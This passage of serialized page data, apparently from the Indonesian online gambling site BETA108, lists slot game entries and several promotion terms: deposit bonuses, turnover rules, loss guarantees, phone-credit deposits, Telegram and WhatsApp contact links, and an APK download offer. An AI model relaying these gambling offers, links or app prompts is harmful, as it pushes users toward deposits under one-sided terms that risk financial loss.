cb4014c3c74e58a8092890853c16f309",{"w":"t6","h":"dl"},[],"1677067524710",{"$numberLong":"2fw"},{"$date":"2fx"},{"seq":"cc","seq_by_brand":"cc","game_code":"of","provider_gid":"2fr","game_name":"oe","has_demo":"9y","slug":"2ey","category_slug":"ns","brand_slug":"oh","image":"2fs","img_v":"20e","img_src":"2ft","img_base_size":"2fu","game_types":"2fv","created_at":"2fy"},{"v1":"2ey","v2":"9j"},"d78203560eab1e19a9927780f8f9356d","https://files.sitestatic.net/games/i/165x220/d78203560eab1e19a9927780f8f9356d",{"w":"t6","h":"dl"},[],"1758722515802",{"$numberLong":"2g5"},{"$date":"2g6"},{"seq":"1zh","seq_by_brand":"1zh","game_code":"rm","provider_gid":"2g0","game_name":"rl","has_demo":"9y","slug":"2ey","category_slug":"ns","brand_slug":"rp","image":"2g1","img_v":"1ze","img_src":"2g2","img_base_size":"2g3","game_types":"2g4","created_at":"2g7"},{"v1":"2ey","v2":"9j"},"a500b8b2ad084b8b6b5c61e9dde508db","https://files.sitestatic.net/games/i/165x220/a500b8b2ad084b8b6b5c61e9dde508db",{"w":"t6","h":"dl"},[],"1751630110491",{"$numberLong":"2ge"},{"$date":"2gf"},{"seq":"1zh","seq_by_brand":"g6","game_code":"r7","provider_gid":"2g9","game_name":"r5","has_demo":"9y","slug":"2ey","category_slug":"ns","brand_slug":"r9","image":"2ga","img_v":"1ze","img_src":"2gb","img_base_size":"2gc","game_types":"2gd","created_at":"2gg"},{"v1":"2ey","v2":"9j"},"85eaaff5606fcac62ed04665f819b826","https://files.sitestatic.net/games/i/165x220/85eaaff5606fcac62ed04665f819b826",{"w":"t6","h":"dl"},[],"1737024473536",{"$numberLong":"2gn"},{"$date":"2go"},{"seq":"1zh","seq_by_brand":"ge","game_code":"rf","provider_gid":"2gi","game_name":"rd","has_demo":"9y","slug":"2ey","category_slug":"ns","brand_slug":"rh","image":"2gj","img_v":"1ze","img_src":"2gk","img_base_size":"2gl","game_types":"2gm","created_at":"2gp"},{"v1":"2ey","v2":"9j"},"dc879af94a57f033a1fbaa18299ff79c",0.30000000000000004,"https://files.sitestatic.net/games/i/165x220/dc879af94a57f033a1fbaa18299ff79c",{"w":"t6","h":"dl"},[],"1737024057855",{"$numberLong":"2gx"},{"$date":"2gy"},{"seq":"1zh","seq_by_brand":"fy","game_code":"r1","provider_gid":"2gr","game_name":"qz","has_demo":"9y","slug":"2ey","category_slug":"ns","brand_slug":"gf","image":"2gs","img_v":"2gt","img_src":"2gu","img_base_size":"2gv","game_types":"2gw","created_at":"2gz"},{"v1":"2ey","v2":"9j"},"db095a4f196f48a9b8b44776bc1d6162","https://files.sitestatic.net/games/i/165x220/db095a4f196f48a9b8b44776bc1d6162",{"w":"t6","h":"dl"},[],"1707048288640",{"$numberLong":"2h6"},{"$date":"2h7"},{"seq":"1zh","seq_by_brand":"f2","game_code":"q3","provider_gid":"2h1","game_name":"q1","has_demo":"9y","slug":"2ey","category_slug":"ns","brand_slug":"q5","image":"2h2","img_v":"1ze","img_src":"2h3","img_base_size":"2h4","game_types":"2h5","created_at":"2h8"},{"v1":"2ey","v2":"9j"},"82be46ddf163045f2ca3e230e9c3e65d","https://files.sitestatic.net/games/i/165x220/82be46ddf163045f2ca3e230e9c3e65d",{"w":"t6","h":"dl"},[],"1690200307683",{"$numberLong":"2hf"},{"$date":"2hg"},{"seq":"1zh","seq_by_brand":"fq","game_code":"qs","provider_gid":"2ha","game_name":"qr","has_demo":"9y","slug":"2ey","category_slug":"ns","brand_slug":"qv","image":"2hb","img_v":"20e","img_src":"2hc","img_base_size":"2hd","game_types":"2he","created_at":"2hh"},{"v1":"2ey","v2":"9j"},"a0a5fed93034ee4dab36d10bbe0f3846","https://files.sitestatic.net/games/i/165x220/a0a5fed93034ee4dab36d10bbe0f3846",{"w":"t6","h":"dl"},[],"1677067522403",{"$numberLong":"2ho"},{"$date":"2hp"},{"seq":"1zh","seq_by_brand":"fa","game_code":"qh","provider_gid":"2hj","game_name":"qg","has_demo":"9y","slug":"2ey","category_slug":"ns","brand_slug":"qj","image":"2hk","img_v":"1ze","img_src":"2hl","img_base_size":"2hm","game_types":"2hn","created_at":"2hq"},{"v1":"2ey","v2":"9j"},"539d5284cf661e11b412022b08d65489","https://files.sitestatic.net/games/i/165x220/539d5284cf661e11b412022b08d65489",{"w":"t6","h":"dl"},[],"1677067520984",{"$numberLong":"2hx"},{"$date":"2hy"},{"seq":"1zh","seq_by_brand":"fi","game_code":"qn","provider_gid":"2hs","game_name":"g3","has_demo":"9y","slug":"2ey","category_slug":"ns","brand_slug":"g7","image":"2ht","img_v":"1ze","img_src":"2hu","img_base_size":"2hv","game_types":"2hw","created_at":"2hz"},{"v1":"2ey","v2":"9j"},"a9e2e7e2656fb4503373d1fc6c18089a","https://files.sitestatic.net/games/i/165x220/a9e2e7e2656fb4503373d1fc6c18089a",{"w":"t6","h":"dl"},[],"1677067516484",{"$numberLong":"2i6"},{"$date":"2i7"},{"seq":"1zh","seq_by_brand":"ek","game_code":"pn","provider_gid":"2i1","game_name":"pm","has_demo":"9y","slug":"2ey","category_slug":"ns","brand_slug":"pp","image":"2i2","img_v":"1ze","img_src":"2i3","img_base_size":"2i4","game_types":"2i5","created_at":"2i8"},{"v1":"2ey","v2":"9j"},"311c7d5cbc610de0ab5f0d2e9fe34a13","https://files.sitestatic.net/games/i/165x220/311c7d5cbc610de0ab5f0d2e9fe34a13",{"w":"t6","h":"dl"},[],"1677067515042",{"$numberLong":"2if"},{"$date":"2ig"},{"seq":"1zh","seq_by_brand":"c3","game_code":"om","provider_gid":"2ia","game_name":"ol","has_demo":"9y","slug":"2ey","category_slug":"ns","brand_slug":"oo","image":"2ib","img_v":"1ze","img_src":"2ic","img_base_size":"2id","game_types":"2ie","created_at":"2ih"},{"v1":"2ey","v2":"9j"},"dream-gaming","6ff2d2e277000a6c88c476b68e9d4382","https://files.sitestatic.net/games/i/165x220/6ff2d2e277000a6c88c476b68e9d4382",{"w":"t6","h":"dl"},[],"1677067512807",{"$numberLong":"2ip"},{"$date":"2iq"},{"seq":"1zh","seq_by_brand":"eb","game_code":"qa","provider_gid":"2ij","game_name":"q9","has_demo":"9y","slug":"2ey","category_slug":"ns","brand_slug":"2ik","image":"2il","img_v":"1ze","img_src":"2im","img_base_size":"2in","game_types":"2io","created_at":"2ir"},["2ex","2f7","2fh","2fq","2fz","2g8","2gh","2gq","2h0","2h9","2hi","2hr","2i0","2i9","2ii","2is"],4102370879,"BONUS 30% NEW MEMBER ALL SLOT","https://files.sitestatic.net/promotion_banners/20241117232952000000a2644b91a5__Beta108__360x230.jpg","<p><span style=\"font-family: &quot;Times New Roman&quot;;\">SYARAT &amp; KETENTUAN :</span></p><ol><li><span style=\"font-family: &quot;Times New Roman&quot;;\">Minimal Deposit Rp.50,000.- Untuk Klaim Bonus.</span></li><li><span style=\"font-family: &quot;Times New Roman&quot;;\">Bonus hanya bisa diklaim jika melakukan deposit melalui BANK dan E-WALLET.</span></li><li><span style=\"font-family: &quot;Times New Roman&quot;;\">Hanya Berlaku untuk SEMUA GAMES SLOT ( BEBAS BUY SPIN )</span></li><li><span style=\"font-family: &quot;Times New Roman&quot;;\">Untuk PENARIKAN ( WD ) , Kemenangan harus mencapai 5X dari TurnOver (BETTINGAN)</span><br><span style=\"font-family: &quot;Times New Roman&quot;;\">CONTOH : Deposit Rp.50,000.- + Rp.15,000.- ( Bonus ) : Rp.65,000.- x 5 = Rp.325,000.- ( TURNOVER YANG HARUS DICAPAI )</span><br></li><li><span style=\"font-family: &quot;Times New Roman&quot;;\">BONUS ini tidak bisa digabungkan dengan BONUS LAIN termasuk TIDAK AKAN mendapatkan BONUS ROLLINGAN HARIAN.</span></li><li><span style=\"font-family: &quot;Times New Roman&quot;;\">Maksimal bonus yang bisa diklaim adalah 30.000</span></li><li><span style=\"font-family: &quot;Times New Roman&quot;;\">Dilarang HOLD FREESPIN atau MENYIMPAN FREESPIN , JIKA DITEMUKAN BONUS AKAN DITARIK DAN SALDO HANGUS.</span></li><li><span style=\"font-family: &quot;Times New Roman&quot;;\">Jika member terindikasi melakukan kecurangan dalam bentuk apapun baik individu maupun kelompok , BETA108 Berhak untuk memblokir secara permanen akun tersebut dan KEPUTUSAN KAMI BETA108 ADALAH MUTLAK dan TIDAK DAPAT DIGANGGU GUGAT.</span><br></li></ol>","2024-04-11","2024-04-12","1712764800000",{"$numberLong":"2j0"},{"$date":"2j1"},"1712851200000",{"$numberLong":"2j3"},{"$date":"2j4"},"2","enji","2024-04-11 12:14:24","2024-11-17 23:29:52","All,Slots",{"rowId":"2iu","name":"2iv","promo_code":"9j","image":"2iw","multipleImgName":"9f","description":"2ix","sequence":"9o","expiredTime":"9o","language":"7y","datefrom":"2iy","dateto":"2iz","datefrom_utc":"2j2","dateto_utc":"2j5","type":"2j6","status":"2j6","url":"9j","isHomePromo":"9y","homeDescription":"9j","jackpot_text":"9j","jackpot_amount":"9y","platform":"9o","homoPromoImgSrc":"9f","category":"1va","created_by":"2j7","created_at":"2j8","updated_at":"2j9","img_type":"9w","no_limit":"9x","filterTypes":"2ja"},854611758,"BONUS DEPOSIT HARIAN 10%","https://files.sitestatic.net/promotion_banners/20241117233001000000fd8487b276__Beta108__360x230.jpg","<h3 style=\"color: rgb(0, 0, 0);\"><span style=\"font-family: &quot;Times New Roman&quot;;\">﻿</span><span style=\"font-family: &quot;Times New Roman&quot;;\">BONUS DEPOSIT HARIAN 10%</span></h3><p><br></p><p><span style=\"font-weight: bolder; font-family: &quot;Times New Roman&quot;;\">Syarat &amp; Ketentuan Berlaku :</span></p><p><span style=\"font-weight: bolder;\"><br></span></p><p><span style=\"font-weight: bolder; font-family: &quot;Times New Roman&quot;;\">1. Minimal Deposit Rp. 50.000,-</span></p><p><span style=\"font-weight: bolder; font-family: &quot;Times New Roman&quot;;\">2. Maximal Bonus Diberikan Rp. 10.000,-</span></p><p><span style=\"font-weight: bolder; font-family: &quot;Times New Roman&quot;;\">3. Syarat Withdraw Turnover 3x (Contoh : Depo 50 + 10% = 55 x 3 = 165.000 Turnover Yang Harus Dicapai)</span></p><p><b><span style=\"font-family: &quot;Times New Roman&quot;;\">4.&nbsp;</span><span style=\"font-family: &quot;Times New Roman&quot;;\">Berlaku Hanya Untuk Slot Game Saja (JIKA DIMAINKAN GAME LAIN ATAUPUN BETTING DI TOGEL ONLINE , MAKA KEMENANGAN KAMI TARIK &amp; DIANGGAP TIDAK SAH)</span></b></p><p><span style=\"font-weight: bolder; font-family: &quot;Times New Roman&quot;;\">5. Jika Ketahuan Melakukan Kecurangan &amp; Kesamaan IP (BONUS HUNTER) Maka Bonus dan Kemenangan Dianggap Hangus</span></p><p><span style=\"font-weight: bolder; font-family: &quot;Times New Roman&quot;;\">6. Syarat &amp; Peraturan Akan Berubah Sewaktu-waktu Tanpa Ada Pemberitahuan, Harap Untuk Lebih Sering Membaca Peraturan Secara Berkala</span></p>","2024-05-02","2024-05-03","1714579200000",{"$numberLong":"2ji"},{"$date":"2jj"},"1714665600000",{"$numberLong":"2jl"},{"$date":"2jm"},"2024-05-02 18:30:05","2025-10-27 14:24:31","All,",{"rowId":"2jc","name":"2jd","promo_code":"9j","image":"2je","multipleImgName":"9f","description":"2jf","sequence":"bo","expiredTime":"9o","language":"7y","datefrom":"2jg","dateto":"2jh","datefrom_utc":"2jk","dateto_utc":"2jn","type":"2j6","status":"2j6","isHomePromo":"9y","homeDescription":"9j","jackpot_text":"9j","jackpot_amount":"9y","platform":"9o","homoPromoImgSrc":"9f","category":"9j","created_by":"2j7","created_at":"2jo","updated_at":"2jp","img_type":"9j","url":"9j","no_limit":"9x","filterTypes":"2jq"},1486504560,"DEPOSIT PULSA TANPA POTONGAN","https://files.sitestatic.net/promotion_banners/202411172330110000007a8017b300__Beta108__360x230.jpg","<p><b>SYARAT &amp; KETENTUAN :&nbsp;</b></p><ol><li>Minimal deposit pulsa tanpa potongan Rp. 10.000</li><li>Deposit via pulsa tanpa potongan berlaku untuk Provider Telkomsel &amp; XL</li><li>Berlaku Hanya Untuk Slot Game Saja (JIKA DIMAINKAN GAME LAIN ATAUPUN BETTING DI TOGEL ONLINE , MAKA KEMENANGAN KAMI TARIK &amp; DIANGGAP TIDAK SAH)</li><li>Deposit via pulsa tanpa potongan BETA108 tidak berlaku untuk transfer menggunakan E-MONEY. Jika kedapatan melakukan pengiriman pulsa dari Bank atau E-MONEY maka deposit tidak akan di proses</li><li>Bagi yang ingin melakukan deposit via pulsa tanpa potongan, seluruh member wajib&nbsp; mematuhi promo deposit yang ditetapkan BETA108</li><li>Agar proses deposit via pulsa berjalanan dengan lancar, setiap member WAJIB memberikan bukti pengiriman pulsa seperti Foto ( Screenshot ), Kode Transaksi ( Serial Number ). Jika tidak dapat memberikan bukti yang diminta maka dengan kebijakan yang berlaku, pihak BETA108 tidak dapat memproses deposit via pulsa</li><li>Jika ingin melakukan Withdraw, Minimal TURNOVER 1x dari jumlah deposit via pulsa tanpa potongan</li><li>Maksimal deposit via pulsa tanpa potongan Rp. 1.000.000 dalam sehari pada 1 user ID. Jika melakukan deposit via pulsa lebih dari nominal yang ditetapkan maka deposit pulsa selanjutnya akan dikenakan potongan 20% dari setiap nominal deposit.<br>CONTOH : Deposit Rp. 3.000.000<br>Maka Rp. 1.000.000 + (Rp. 2.000.000 - 20%)<br>Rp. 1.000.000 + Rp. 1.600.000<br>Jadi Rp.2.600.000 saldo yang akan masuk kedalam user id</li><li>Promo ini dapat berubah sewaktu-waktu tanpa adanya pemberitahuan terlebih dahulu</li><li>Semua kebijakan dan peraturan yang ditetapkan BETA108 adalah MUTLAK tidak dapat diganggu gugat.<br></li></ol>","2024-04-10","1712678400000",{"$numberLong":"2jx"},{"$date":"2jy"},{"$numberLong":"2j0"},{"$date":"2k0"},"2024-04-10 18:53:51","2024-11-17 23:30:11",{"rowId":"2js","name":"2jt","promo_code":"9j","image":"2ju","multipleImgName":"9f","description":"2jv","sequence":"bs","expiredTime":"9o","language":"7y","datefrom":"2jw","dateto":"2iy","datefrom_utc":"2jz","dateto_utc":"2k1","type":"2j6","status":"2j6","url":"9j","isHomePromo":"9y","homeDescription":"9j","jackpot_text":"9j","jackpot_amount":"9y","platform":"9o","homoPromoImgSrc":"9f","category":"1va","created_by":"2j7","created_at":"2k2","updated_at":"2k3","img_type":"9w","no_limit":"9x","filterTypes":"2ja"},1061852752,"DOUBLE BONUS ROLLINGAN & CASHBACK","https://files.sitestatic.net/promotion_banners/20241117233022000000169d788942__Beta108__360x230.jpg","<h3 style=\"color: rgb(0, 0, 0);\"><span style=\"font-family: &quot;Times New Roman&quot;;\">DOUBLE BONUS ROLLINGAN SLOT &amp; CASINO 0,5% POKER 0.3% &amp; CASHBACK 20%</span></h3><p><br></p><p><span style=\"font-weight: bolder; font-family: &quot;Times New Roman&quot;;\">Syarat &amp; Ketentuan Berlaku :</span></p><p><span style=\"font-weight: bolder;\"><br></span></p><p><span style=\"font-weight: bolder; font-family: &quot;Times New Roman&quot;;\">1. Bonus Rollingan 0.5% + Cashback 5% akan dibagikan kepada akun pemain secara otomatis setiap hari SELASA paling cepat pukul 15:00 WIB dan paling lambat pukul 18:00 WIB</span></p><p><span style=\"font-weight: bolder; font-family: &quot;Times New Roman&quot;;\">2. Rollingan 0.5% untuk Slot Game &amp; Casino dan 0.3% untuk Poker syarat Minimal TurnOver yang harus dicapai dalam seminggu Rp 1.000.000</span></p><p><span style=\"font-weight: bolder; font-family: &quot;Times New Roman&quot;;\">3. Cashback 5% Minimal kekalahan Sportsbook dalam seminggu Rp 500.000 - Rp 20.000.000 = 5%</span></p><p><span style=\"font-weight: bolder; font-family: &quot;Times New Roman&quot;;\">4. Cashback 10% Minimal kekalahan Sportsbook dalam seminggu Rp 20.000.000 - Rp 80.000.000 = 10%</span></p><p><span style=\"font-weight: bolder; font-family: &quot;Times New Roman&quot;;\">5. Cashback 20% Minimal kekalahan Sportsbook dalam seminggu Rp 200.000.000 Ke Atas = 20%</span></p><p><span style=\"font-weight: bolder; font-family: &quot;Times New Roman&quot;;\">6. Bonus ini berlaku hanya untuk permainan Slot Game, Live Casino, Poker, &amp; Sportbook</span></p><p><span style=\"font-weight: bolder; font-family: &quot;Times New Roman&quot;;\">7. Syarat &amp; Ketentuan Mutlak Tidak Dapat Diganggu Gugat</span></p>",{"$numberLong":"2ji"},{"$date":"2k9"},{"$numberLong":"2jl"},{"$date":"2kb"},"2024-05-02 18:37:15","2024-11-17 23:30:22",{"rowId":"2k5","name":"2k6","promo_code":"9j","image":"2k7","multipleImgName":"9f","description":"2k8","sequence":"c3","expiredTime":"9o","language":"7y","datefrom":"2jg","dateto":"2jh","datefrom_utc":"2ka","dateto_utc":"2kc","type":"2j6","status":"2j6","url":"9j","isHomePromo":"9y","homeDescription":"9j","jackpot_text":"9j","jackpot_amount":"9y","platform":"9o","homoPromoImgSrc":"9f","category":"9j","created_by":"2j7","created_at":"2kd","updated_at":"2ke","img_type":"9w","no_limit":"9x","filterTypes":"2jq"},2267372522,"BONUS GARANSI KEKALAHAN 100%","https://files.sitestatic.net/promotion_banners/202411172330310000002fb769333c__Beta108__360x230.jpg","<p>BONUS GARANSI KEKALAHAN 100%</p><p><br></p><p>1. Promo Berlaku Untuk NEW MEMBER Khusus (SLOTGAME)</p><p>2. Minimal Deposit Untuk Claim Promo Ini Rp. 50.000</p><p>3. Maksimal Claim Garansi Kekalahan Rp. 20.000</p><p>4. Promo Ini Berlaku Ketika Member Kalah di Deposit Pertama &amp; Dapat Claim Tanpa Syarat TO</p><p>5. Promo Bonus Ini Tidak Bisa Digabungkan Dengan Promo Lainnya</p><p>6. Syarat Withdraw Setelah Claim Garansi adalah Target Saldo 10x Dari Nilai Claim</p><p>Contoh : Claim 20rb maka member baru bisa melakukan Withdraw ketika saldo telah mencapai min/max 200.000 ( Jika Saldo melebihi maka sisa saldo kemenangan akan di tarik )</p><p>7. Bonus Ini Tidak Bisa Digabungkan Dengan Bonus Rollingan Mingguan</p><p>8. Bebas Untuk Buyspin Tanpa Peraturan Apapun</p><p>9. Pihak Beta108 Berhak Membatalkan / Menghanguskan seluruh saldo apabila di temukan indikasi kecurangan seperti HOLD SPIN/ TAHAN SPIN</p><p>10. Promo Ini Tidak Berlaku Untuk Deposit Pulsa</p><p>11. Bonus Ini Tidak Berlaku Apabila Sudah Claim Promo Bonus Lainnya</p><p>12. Bonus Tidak Dapat di Claim Apabila Ada Kesamaan IP</p><p><br></p><p>NB: Promo ini Hanya Bisa di claim apabila New Member Deposit pertama mengalami Kekalahan/ Saldo habis.</p><p>(Jika telah melakukan Withdraw maka claim promo garansi ini tidak berlaku lagi)</p><p>NB : Syarat &amp; Ketentuan Beta108 Berlaku</p>","2024-10-05","2024-10-07","1728057600000",{"$numberLong":"2km"},{"$date":"2kn"},"1728230400000",{"$numberLong":"2kp"},{"$date":"2kq"},"2024-10-06 01:54:43","2025-08-24 10:01:27",{"rowId":"2kg","name":"2kh","promo_code":"9j","image":"2ki","multipleImgName":"9f","description":"2kj","sequence":"cc","expiredTime":"9o","language":"7y","datefrom":"2kk","dateto":"2kl","datefrom_utc":"2ko","dateto_utc":"2kr","type":"2j6","status":"2j6","isHomePromo":"9y","homeDescription":"9j","jackpot_text":"9j","jackpot_amount":"9y","platform":"9j","homoPromoImgSrc":"9f","category":"1va","created_by":"2j7","created_at":"2ks","updated_at":"2kt","img_type":"9w","url":"9j","no_limit":"9x","filterTypes":"2ja"},1677874582,"GABUNG CHANNEL TELEGRAM OFFICIAL BETA108","https://files.sitestatic.net/promotion_banners/202411161436420000007e9a9d80c3__Beta108__360x230.jpg","<p style=\"text-align: center; \"><img src=\"{{S3_Servername}}/promotion_banners/20241126140120000000a5675e42fd__Beta108__360x160.png\"></p><hr><div style=\"text-align: center; font-size: 12px; font-weight: 500;\"><span style=\"font-weight: bolder;\">GABUNG CHANNEL TELEGRAM OFFICIAL BETA108</span></div><div style=\"text-align: center; font-size: 12px; font-weight: 500;\"><span style=\"font-weight: bolder;\">Hubungi Customer Service Online 24/7 Kami Untuk Informasi Lebih Lanjut</span></div><div style=\"text-align: center; font-size: 12px; font-weight: 500;\"><span style=\"font-weight: bolder;\">Atau Langsung Klik Link Dibawah Untuk Gabung</span></div><div style=\"text-align: center; font-size: 12px; font-weight: 500;\"><span style=\"font-weight: bolder;\"><a href=\"https://t.me/officialbeta108\" target=\"_blank\">https://t.me/officialbeta108</a></span></div>","<div style=\"text-align: left;\"><span style=\"font-size: 12px;\"><b>GABUNG CHANNEL TELEGRAM OFFICIAL BETA108</b></span></div><div><div style=\"text-align: left;\"><span style=\"font-size: 12px;\"><b>Hubungi Customer Service Online 24/7 Kami Untuk Informasi Lebih Lanjut</b></span></div></div><div style=\"text-align: left;\"><b>Atau Langsung Klik Link Dibawah Untuk Gabung</b></div><div><div style=\"text-align: left;\"><span style=\"font-size: 12px;\"><b><a href=\"https://t.me/officialbeta108\" target=\"_blank\">https://t.me/officialbeta108</a></b></span></div></div><div style=\"text-align: left;\"><br></div>","2024-11-15","2024-11-17","1731600000000",{"$numberLong":"2l2"},{"$date":"2l3"},"1731772800000",{"$numberLong":"2l5"},{"$date":"2l6"},"devlin","2024-11-16 14:36:42","2025-07-29 13:23:14",{"rowId":"2kv","name":"2kw","promo_code":"9j","image":"2kx","multipleImgName":"2ky","description":"2kz","sequence":"ck","expiredTime":"9o","language":"7y","datefrom":"2l0","dateto":"2l1","datefrom_utc":"2l4","dateto_utc":"2l7","type":"2j6","status":"2j6","isHomePromo":"9y","homeDescription":"9j","jackpot_text":"9j","jackpot_amount":"9y","platform":"9j","homoPromoImgSrc":"9f","category":"9j","created_by":"2l8","created_at":"2l9","updated_at":"2la","img_type":"9w","url":"9j","no_limit":"9x","filterTypes":"2jq"},4223722745,"S&K PERMAINAN CASINO / LIVE CASINO DAN TOGEL","https://files.sitestatic.net/promotion_banners/20250706093117000000c25d44ad1e__BETA108__360x230.png","SYARAT DAN KETENTUAN :&nbsp;<br>1. DILARANG INVEST DI PERMAINAN SEPERTI LIVE CASINO / TOGEL<br>2. CONTOH INVEST :<br>* DALAM PERMAINAN MEGA WHEEL , TERDAPAT 9 ANGKA YANG DAPAT DI PASANG TARUHAN<br>* PEMAIN MAKSIMAL HANYA BOLEH PASANG 4 ANGKA DARI 9 ANGKA TERSEBUT<br>* JIKA PEMAIN MEMASANG 5 ANGKA DARI TOTAL 9 ANGKA YANG TERSEDIA ( NILAI TARUHAN DIATAS 50% DARI TOTAL ANGKA TARUHAN TERSEDIA ) MAKA DIANGGAP INVEST<br><br>CONTOH INVEST LAINNYA :&nbsp;<br>* DALAM PERMAINAN SWEET BONANZA CANDYLAND , TERDAPAT 6 ANGKA YANG DAPAT DI PASANG TARUHAN<br>* PEMAIN MAKSIMAL HANYA BOLEH PASANG 2 ANGKA DARI 6 ANGKA TERSEBUT<br>* JIKA PEMAIN MEMASANG 3 ANGKA DARI TOTAL 6 ANGKA YANG TERSEDIA ( NILAI TARUHAN 50% DARI TOTAL ANGKA TARUHAN TERSEDIA ) MAKA DIANGGAP INVEST<br><br>3. PIHAK KAMI AKAN MENGECEK DAN JIKA TERBUKTI MELAKUKAN INVEST, MAKA JIKA TERDAPAT SALDO KEMENANGAN , AKAN DITARIK DAN MODAL AKAN DIKEMBALIKAN<br>4. HARAP DIPERHATIKAN SECARA SEKSAMA AGAR TIDAK TERJADI HAL YANG TIDAK DIINGINKAN<br><br>","2025-07-06","2025-07-07","1751731200000",{"$numberLong":"2li"},{"$date":"2lj"},"1751817600000",{"$numberLong":"2ll"},{"$date":"2lm"},"2025-07-06 09:31:17","2025-07-06 09:44:17",{"rowId":"2lc","name":"2ld","promo_code":"9j","image":"2le","multipleImgName":"9f","description":"2lf","sequence":"d1","expiredTime":"9o","language":"7y","datefrom":"2lg","dateto":"2lh","datefrom_utc":"2lk","dateto_utc":"2ln","type":"2j6","status":"2j6","isHomePromo":"9y","homeDescription":"9j","jackpot_text":"9j","jackpot_amount":"9y","platform":"9j","homoPromoImgSrc":"9f","category":"9j","created_by":"2j7","created_at":"2lo","updated_at":"2lp","img_type":"9w","url":"9j","no_limit":"9x","filterTypes":"2jq"},1598334534,"LUCKY SPIN BETA108","https://files.sitestatic.net/promotion_banners/20250722100425000000e713e18607__BETA108__360x230.png","<p><span style=\"font-size: 12px; font-family: Montserrat;\"><b>LUCKY SPIN BETA108</b></span></p><p><span style=\"font-size: 12px;\"><b><br></b></span></p><p><span style=\"font-size: 12px;\"><b>BETA108 mengucapkan selamat kepada member setia kami yang memiliki tiket Lucky Spin.</b></span></p><p><span style=\"font-size: 12px;\"><b><br></b></span></p><p><span style=\"font-size: 12px;\"><b>Anda kini memiliki kesempatan untuk memenangkan hadiah menarik bernilai hingga 5 juta rupiah yang terdapat pada Lucky Spin BETA108.</b></span></p><p><span style=\"font-size: 12px;\"><b>Silahkan bermain dan semoga beruntung Bosku ^^&nbsp; &nbsp; &nbsp;</b></span></p><p><span style=\"font-size: 12px;\"><b><br></b></span></p><p><span style=\"font-size: 12px;\"><b>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</b></span></p><p><span style=\"font-size: 12px;\"><b>1. Event ini berlaku untuk semua member BETA108 dan dapat di claim satu hari sekali setiap harinya</b></span></p><p><span style=\"font-size: 12px;\"><b>2. Event Bonus ini tidak dapat digabungkan dengan Event Bonus lainnya. Jika anda claim bonus ini, maka anda tidak dapat melakukan claim bonus deposit harian maupun bonus lainnya.</b></span></p><p><span style=\"font-size: 12px;\"><b>3. Minimal deposit untuk event ini adalah Rp 10.000,- untuk 1 Tiket&nbsp;(Tidak berlaku untuk depo kedua kali di hari yang sama)</b></span></p><p><span style=\"font-size: 12px;\"><b>4. Tidak berlaku untuk deposit pulsa</b></span></p><p><span style=\"font-size: 12px;\"><b>5. Untuk mendapatkan tiket member wajib deposit dan main terlebih dahulu serta mencapai TO x1 dari nilai deposit</b></span></p><p><span style=\"font-size: 12px;\"><b>6.&nbsp;</b></span><span style=\"font-weight: bolder;\">Wajib claim melalui</span><span style=\"font-weight: bolder;\">&nbsp;</span><a href=\"https://direct.lc.chat/17647248/\" target=\"_blank\" style=\"font-weight: bolder; background-color: rgb(255, 255, 255);\">Livechat BETA108</a><span style=\"font-weight: bolder;\">&nbsp;</span><span style=\"font-weight: bolder;\">atau</span><span style=\"font-weight: bolder;\">&nbsp;</span><a href=\"https://wa.me/6287780298787\" target=\"_blank\" style=\"font-weight: bolder; background-color: rgb(255, 255, 255);\">WhatsApp BETA108</a><span style=\"font-weight: bolder;\">&nbsp;</span><span style=\"font-weight: bolder;\">untuk mendapatkan tiket</span></p><p><span style=\"font-size: 12px;\"><b>7.&nbsp;Screenshot/Fotokan hasil hadiah setelah SPIN.</b></span></p><p><span style=\"font-size: 12px;\"><b>8. Wajib claim hadiah tiket melalui <a href=\"https://direct.lc.chat/17647248/\" target=\"_blank\">Livechat BETA108</a> atau <a href=\"https://wa.me/6287780298787\" target=\"_blank\">WhatsApp BETA108</a></b></span></p><p><span style=\"font-size: 12px;\"><b>9. Spin bisa di lakukan disini &gt;&gt; <a href=\"https://luckyspinbeta108.xyz/\" target=\"_blank\">Lucky Spin BETA108</a></b></span></p><p><span style=\"font-size: 12px;\"><b>10. Tiket hanya berlaku sampai pukul 23.59, Jika tiket tidak terpakai maka tiket itu akan hangus&nbsp; &nbsp;&nbsp;</b></span></p><p><span style=\"font-size: 12px;\"><b>11. Maksimal klaim tiket adalah 1x dalam 1 hari</b></span></p><p><span style=\"font-size: 12px;\"><b>12. Wajib screenshot bukti history deposit dan hadiah kemenangan Spin tersebut&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</b></span></p><p><span style=\"font-size: 12px;\"><b>13. Pihak BETA108 berhak untuk tidak memberikan bonus jika member diketahui&nbsp;</b></span><b>melakukan kecurangan atau melanggar ketentuan yang ada</b></p><p><span style=\"font-size: 12px;\"><b>14. Keputusan pihak BETA108 bersifat mutlak dan tidak dapat diganggu gugat.</b></span></p>","2025-07-22","2025-07-23","1753113600000",{"$numberLong":"2lx"},{"$date":"2ly"},"1753200000000",{"$numberLong":"2m0"},{"$date":"2m1"},"2025-07-22 10:04:25","2025-09-20 00:06:41",{"rowId":"2lr","name":"2ls","promo_code":"9j","image":"2lt","multipleImgName":"9f","description":"2lu","sequence":"d9","expiredTime":"9o","language":"7y","datefrom":"2lv","dateto":"2lw","datefrom_utc":"2lz","dateto_utc":"2m2","type":"2j6","status":"2j6","isHomePromo":"9y","homeDescription":"9j","jackpot_text":"9j","jackpot_amount":"9y","platform":"9j","homoPromoImgSrc":"9f","category":"9j","created_by":"2l8","created_at":"2m3","updated_at":"2m4","img_type":"9w","url":"9j","no_limit":"9x","filterTypes":"2jq"},2127601165,"BONUS FREE CHIP RP 5.000 DOWNLOAD APK BETA108","https://files.sitestatic.net/promotion_banners/20250722101831000000a8b2373a6a__BETA108__360x230.png","<p><b>BONUS FREE CHIP RP 5.000 DOWNLOAD APK BETA108</b></p><p><b><br></b></p><p><b>Syarat &amp; Ketentuan :&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</b></p><p><b>• Wajib memiliki akun (UserID) yang terdaftar pada BETA108&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</b></p><p><b>• Wajib Download APK BETA108 Dan Fotokan Bukti APK Download di Menu HP yang sudah Terinstall lalu Kirimkan Ke Admin Atau Cs yang Berada di LiveChat / Whatsapp Official Kami Dengan Hastag ( Download APK BETA108 )</b></p><p><b>&nbsp; 